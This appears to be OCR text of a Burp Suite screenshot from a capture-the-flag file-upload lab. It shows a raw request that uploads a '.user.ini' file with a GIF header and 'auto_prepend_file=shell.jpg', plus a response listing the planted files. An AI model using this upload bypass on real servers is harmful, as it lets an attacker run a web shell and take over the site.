 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
33964caf-59e1-4926-ab72-9985916700ad.node4.buuoj.cn:81
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://33964caf-59e1-4926-ab72-9985916700ad.node4.buuoj.
cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybNny0dMMxoRsY3jW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://33964caf-59e1-4926-ab72-9985916700ad.node4.buuoj.
cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarybNny0dMMxoRsY3jW
16 Content-Disposition: form-data; name="fileUpload";
filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 auto_prepend_file=shell.jpg
21
22 ------WebKitFormBoundarybNny0dMMxoRsY3jW
23 Content-Disposition: form-data; name="upload"
24
25 提交
26 ------WebKitFormBoundarybNny0dMMxoRsY3jW--
27
Response
Pretty Raw Hex Render
\n
Upload Labs
文件名： Choose File No file chosen
提交
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9)
".user.ini" [3]=> string(9) "index.php" [4]=> string(9) "shell.jpg" }